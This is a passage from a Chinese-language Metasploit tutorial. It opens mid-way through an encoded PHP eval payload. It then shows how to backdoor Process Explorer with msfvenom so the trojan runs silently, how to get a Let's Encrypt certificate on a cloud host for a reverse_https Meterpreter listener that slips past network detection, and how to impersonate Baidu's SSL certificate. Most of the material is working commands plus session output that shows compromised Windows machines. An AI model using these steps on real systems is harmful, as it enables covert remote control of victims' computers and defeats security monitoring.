9ieXBhc3M9Y3JlYXRlX2Z1bmN0aW9uKCcnLCAkYik7ICRzdWhvc2luX2J5cGFzcygpOyB9IGVsc2UgeyBldmFsKCRiKTsgfSBkaWUoKTs));
msf6 >
[*] Sending stage (39927 bytes) to 192.168.91.136
[*] Meterpreter session 33 opened (192.168.91.128:7777 -> 192.168.91.136:45948) at 2023-04-18 15:37:14 +0800
# 4、模板
例如,当你已经在内部网络上并获得对内部软件库的访问权时,对已知的应用程序进行后门攻击可以是一个破坏目标的好方法。此外,通过使用自定义模板,可能能够绕过一些使用默认模板检测Metasploit有效载荷的安全解决方案。
MSFvenom默认使用/usr/share/metasploit-framework/data/templates目录中的模板,但我们可以选择使用自己的模板,使用-x选项指定模板文件。

1、使用-x选项,可以指定模板;在这个示例中,我们将使用Windows Sysinternals的Process Explorer作为模板,并通过使用-k选项,保留模板文件原行为,并将有效载荷作为一个新进程注入:
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.91.128 LPORT=7777 -x procexp.exe -k -f exe -o procexp-backdoored.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 7832576 bytes
Saved as: procexp-backdoored.exe
2、当受害者运行有效载荷时,原本的程序会正常运行,后门会作为原程序的附加进程运行。
[*] Sending stage (175686 bytes) to 192.168.91.133
[*] Meterpreter session 35 opened (192.168.91.128:7777 -> 192.168.91.133:50134) at 2023-04-18 16:32:46 +0800
tips:当用自定义x64模板创建x64有效载荷时,应该使用exe-only作为输出格式,而不是exe。
# 5、使用受信任证书的Meterpreter载荷
现在大多数安全解决方案还会通过分析进出目标机器的流量来进行网络入侵检测。在这种情况下,很可能即使使用编码器绕过了防病毒软件,但有效载荷也会在尝试连接到我们的侦听器时被捕获和拦截。
首先需要准备一台云主机,和一个域名。并使用 Let's Encrypt 获取SSL证书。
首先在域名管理商设置DNS域名指向(这里不做演示)
tips:使用国内云主机/域名服务商,需要备案才能解析域名,可以使用香港或者国外云主机和域名服务商
1、在云服务器商安装letsencrypt
apt install letsencrypt -y
2、接下来,生成证书,请运行letsencrypt 命令,并按照说明进行操作
letsencrypt certonly --manual -d gpt5.onl
root@iZj6ccx9c36agbjm7ekf9mZ:~# letsencrypt certonly --manual -d gpt5.onl
Saving debug log to /var/log/letsencrypt/letsencrypt.log
Enter email address (used for urgent renewal and security notices)
 (Enter 'c' to cancel): gpt5@gpt5.onl //输入邮箱

- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Please read the Terms of Service at
https://letsencrypt.org/documents/LE-SA-v1.3-September-21-2022.pdf. You must
agree in order to register with the ACME server. Do you agree?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(Y)es/(N)o: Y //同意协议,输入Y

- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Would you be willing, once your first certificate is successfully issued, to
share your email address with the Electronic Frontier Foundation, a founding
partner of the Let's Encrypt project and the non-profit organization that
develops Certbot? We'd like to send you email about our work encrypting the web,
EFF news, campaigns, and ways to support digital freedom.
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(Y)es/(N)o: N //是否共享邮箱,选N
Account registered.
Requesting a certificate for gpt5.onl

- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Create a file containing just this data:

T7KRVQLWe0vtRB7zfsiDqgZ2ld66mCBSNHJbmCV77ss.a7_kMa1Et_Zx_p1td4C3YkGUV2qWL7zEYzWZQvki65c

And make it available on your web server at this URL:

http://gpt5.onl/.well-known/acme-challenge/T7KRVQLWe0vtRB7zfsiDqgZ2ld66mCBSNHJbmCV77ss

- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Press Enter to Continue //按上述方式设置文件内容,然后回车。

Successfully received certificate.
Certificate is saved at: /etc/letsencrypt/live/gpt5.onl/fullchain.pem
Key is saved at:         /etc/letsencrypt/live/gpt5.onl/privkey.pem
This certificate expires on 2023-07-18.
These files will be updated when the certificate renews.

NEXT STEPS:
- This certificate will not be renewed automatically. Autorenewal of --manual certificates requires the use of an authentication hook script (--manual-auth-hook) but one was not provided. To renew this certificate, repeat this same certbot command before the certificate's expiry date.

- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
If you like Certbot, please consider supporting our work by:
 * Donating to ISRG / Let's Encrypt:   https://letsencrypt.org/donate
 * Donating to EFF:                    https://eff.org/donate-le
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
root@iZj6ccx9c36agbjm7ekf9mZ:~#
tips: 可以使用python启动一个简易http服务,用于证书验证
root@iZj6ccx9c36agbjm7ekf9mZ:~# cd /tmp/
root@iZj6ccx9c36agbjm7ekf9mZ:/tmp# mkdir -p ./.well-known/acme-challenge/
root@iZj6ccx9c36agbjm7ekf9mZ:/tmp# echo "T7KRVQLWe0vtRB7zfsiDqgZ2ld66mCBSNHJbmCV77ss.a7_kMa1Et_Zx_p1td4C3YkGUV2qWL7zEYzWZQvki65c" >>  ./.well-known/acme-challenge/T7KRVQLWe0vtRB7zfsiDqgZ2ld66mCBSNHJbmCV77ss
root@iZj6ccx9c36agbjm7ekf9mZ:/tmp# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
生成的证书在/etc/letsencrypt/live/yourdomain/目录下:
root@iZj6ccx9c36agbjm7ekf9mZ:/tmp# ls /etc/letsencrypt/live/gpt5.onl/
cert.pem  chain.pem  fullchain.pem  privkey.pem  README
创建一个包含 privkey.pem 和 cert.pem 的统一证书文件;使用 cat 命令
root@Z:/tmp# cd /etc/letsencrypt/live/gpt5.onl/
root@Z:/etc/letsencrypt/live/gpt5.onl# cat privkey.pem cert.pem >> /root/msfcert.pem
3、在云服务器上安装metasploit-framework
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && chmod 755 msfinstall && ./msfinstall
4、设置监听和payload
设置监听和payload,设置StagerVerifySSLCert为true,表示启用SSL验证,同时设置EnableStageEncoding来对第二阶段的有效载荷进行编码。
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LHOST gpt5.onl
LHOST => gpt5.onl
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > set HandlerSSLCert /root/msfcert.pem
HandlerSSLCert => /root/msfcert.pem
msf6 exploit(multi/handler) > set StagerVerifySSLCert True
StagerVerifySSLCert => True
msf6 exploit(multi/handler) > set EnableStageEncoding true
EnableStageEncoding => true
msf6 exploit(multi/handler) > exploit

[-] Handler failed to bind to 8.217.125.192:443
[*] Started HTTPS reverse handler on https://0.0.0.0:443

浏览器访问https://yourdomain,看到https锁和It works,表示证书配置成功
5、接下来,创建有效载荷,使用你的域名作为LHOST
root@iZj6ccx9c36agbjm7ekf9mZ:/tmp# msfvenom -p windows/meterpreter/reverse_https LHOST=gpt5.onl LPORT=443 -f exe -o trusted.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 678 bytes
Final size of exe file: 73802 bytes
Saved as: trusted.exe
root@iZj6ccx9c36agbjm7ekf9mZ:/tmp#
6、在目标机运行生成的载荷,成功收到返回的会话
[*] Started HTTPS reverse handler on https://0.0.0.0:443
[!] https://gpt5.onl:443 handling request from 58.20.23.45; (UUID: ezhwevva) Without a database connected that payload UUID tracking will not work!
[*] https://gpt5.onl:443 handling request from 58.20.23.45; (UUID: ezhwevva) Meterpreter will verify SSL Certificate with SHA1 hash 9c6ad9e3e5b14efa789b493030c649367c0537f3
[*] https://gpt5.onl:443 handling request from 58.20.23.45; (UUID: ezhwevva) Encoded stage with x86/shikata_ga_nai
[*] https://gpt5.onl:443 handling request from 58.20.23.45; (UUID: ezhwevva) Staging x86 payload (176761 bytes) ...
[!] https://gpt5.onl:443 handling request from 58.20.23.45; (UUID: ezhwevva) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (172.26.166.192:443 -> 101.21.29.45:24225) at 2023-04-19 09:37:58 +0800

meterpreter > getuid
Server username: DESKTOP-RUJ38GQ\win10
# 其他
绕过网络安全解决方案的另一种更简单的方法是使用 HTTP SSL Certificate Impersonation辅助模块模拟一个SSL证书,然后使用它加密有效载荷和侦听器之间的通信。首先,我们需要模拟一个证书,这意味着我们将复制一个远程 SSL证书并使用来自远程的信息创建本地(自签名)版本版本。在这里,我们将模拟 www.baidu.com的证书
msf6 exploit(multi/handler) > use auxiliary/gather/impersonate_ssl
msf6 auxiliary(gather/impersonate_ssl) > set RHOSTS www.baidu.com
RHOSTS => www.baidu.com
msf6 auxiliary(gather/impersonate_ssl) > run
[*] Running module against 180.101.50.242

[*] 180.101.50.242:443 - Connecting to 180.101.50.242:443
[*] 180.101.50.242:443 - Copying certificate from 180.101.50.242:443
/C=CN/ST=beijing/L=beijing/OU=service operation department/O=Beijing Baidu Netcom Science Technology Co., Ltd/CN=baidu.com
[*] 180.101.50.242:443 - Beginning export of certificate files
[*] 180.101.50.242:443 - Creating looted key/crt/pem files for 180.101.50.242:443
[+] 180.101.50.242:443 - key: /root/.msf4/loot/20230418204922_default_180.101.50.242_180.101.50.242_k_901740.key
[+] 180.101.50.242:443 - crt: /root/.msf4/loot/20230418204922_default_180.101.50.242_180.101.50.242_c_291923.crt
[+] 180.101.50.242:443 - pem: /root/.msf4/loot/20230418204922_default_180.101.50.242_180.101.50.242_p_080465.pem
[*] Running module against 180.101.50.188
[*] 180.101.50.188:443 - Connecting to 180.101.50.188:443
[*] 180.101.50.188:443 - Copying certificate from 180.101.50.188:443
/C=CN/ST=beijing/L=beijing/OU=service operation department/O=Beijing Baidu Netcom Science Technology Co., Ltd/CN=baidu.com
[*] 180.101.50.188:443 - Beginning export of certificate files
[*] 180.101.50.188:443 - Creating looted key/crt/pem files for 180.101.50.188:443
[+] 180.101.50.188:443 - key: /root/.msf4/loot/20230418204922_default_180.101.50.188_180.101.50.188_k_649340.key
[+] 180.101.50.188:443 - crt: /root/.msf4/loot/20230418204922_default_180.101.50.188_180.101.50.188_c_069464.crt
[+] 180.101.50.188:443 - pem: /root/.msf4/loot/20230418204922_default_180.101.50.188_180.101.50.188_p_593798.pem
[*] Auxiliary module execution completed
现在我们有了证书,我们可以使用MSFvenom来创建我们的有效载荷;通过设置HandlerSSLCert和StagerVerifySSLCert选项在有效载荷中使用该证书.
msfvenom -p windows/meterpreter_reverse_https LHOST=120.26.195.237 LPORT=443 HandlerSSLCert=/root/.msf4/loot/20230418204922_default_180.101.50.188_180.101.50.188_p_593798.pem StagerVerifySSLCert=true -f exe -o payload.exe
设置监听
msf6 auxiliary(gather/impersonate_ssl) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_https
msf6 exploit(multi/handler) >  set PAYLOAD windows/meterpreter_reverse_https
PAYLOAD => windows/meterpreter_reverse_https
msf6 exploit(multi/handler) > set LHOST 120.26.195.237
LHOST => 120.26.195.237
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) >  set HandlerSSLCert /root/.msf4/loot/20230418204922_default_180.101.50.188_180.101.50.188_p_593798.pem
HandlerSSLCert => /root/.msf4/loot/20230418204922_default_180.101.50.188_180.101.50.188_p_593798.pem
msf6 exploit(multi/handler) > set StagerVerifySSLCert true
StagerVerifySSLCert => true
msf6 exploit(multi/handler) > exploit

[*] Meterpreter will verify SSL Certificate with SHA1 hash f5b5b2aa2001fa7cff8b37816d2597292d1edc31
[-] Handler failed to bind to 120.26.195.237:443
[*] Started HTTPS reverse handler on https://0.0.0.0:443
[!] https://120.26.195.237:443 handling request from 102.227.59.19; (UUID: mynlncwc) Without a database connected that payload UUID tracking will not work!
[*] https://120.26.195.237:443 handling request from 102.227.59.19; (UUID: mynlncwc) Redirecting stageless connection from /RfPa2IPcyDJjR2JGB3nw1ApGWGhCwCJxnyNGBnyDCbiuvoUJt9qgog57OU5nrKQfzZdcfzuMA4A2SvObJnZ8eNyx6WI2WnMnGuCGuuaZYebjnnbieRn5 with UA 'Mozilla/5.0 (Windows NT 9.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36'
[!] https://120.26.195.237:443 handling request from 102.227.59.19; (UUID: mynlncwc) Without a database connected that payload UUID tracking will not work!
[*] https://120.26.195.237:443 handling request from 102.227.59.19; (UUID: mynlncwc) Attaching orphaned/stageless session...
[!] https://120.26.195.237:443 handling request from 102.227.59.19; (UUID: mynlncwc) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (172.23.240.156:443 -> 102.227.59.19:58210) at 2023-04-18 20:56:54 +0800

meterpreter >
在目标机上运行payload。
成功收到一个会话。